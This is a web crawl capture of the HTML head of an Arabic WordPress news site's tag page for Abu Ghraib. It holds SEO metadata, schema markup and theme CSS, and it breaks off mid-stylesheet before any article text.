

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/tag/%D8%A7%D8%A8%D9%88%D8%BA%D8%B1%D9%8A%D8%A8/
body_size: 23739
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ابوغريب - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/tag/%d8%a7%d8%a8%d9%88%d8%ba%d8%b1%d9%8a%d8%a8/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A7%D8%A8%D9%88%D8%BA%D8%B1%D9%8A%D8%A8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d8%a7%d8%a8%d9%88%d8%ba%d8%b1%d9%8a%d8%a8\/#listItem","name":"\u0627\u0628\u0648\u063a\u0631\u064a\u0628"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d8%a7%d8%a8%d9%88%d8%ba%d8%b1%d9%8a%d8%a8\/#listItem","position":2,"name":"\u0627\u0628\u0648\u063a\u0631\u064a\u0628","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A7%D8%A8%D9%88%D8%BA%D8%B1%D9%8A%D8%A8\/#collectionpage","url":"https:\/\/www.alwan-news.com\/tag\/%D8%A7%D8%A8%D9%88%D8%BA%D8%B1%D9%8A%D8%A8\/","name":"\u0627\u0628\u0648\u063a\u0631\u064a\u0628 - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A7%D8%A8%D9%88%D8%BA%D8%B1%D9%8A%D8%A8\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A7%D8%A8%D9%88%D8%BA%D8%B1%D9%8A%D8%A8\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; ابوغريب خلاصة الوسوم" href="https://www.alwan-news.com/tag/%d8%a7%d8%a8%d9%88%d8%ba%d8%b1%d9%8a%d8%a8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories 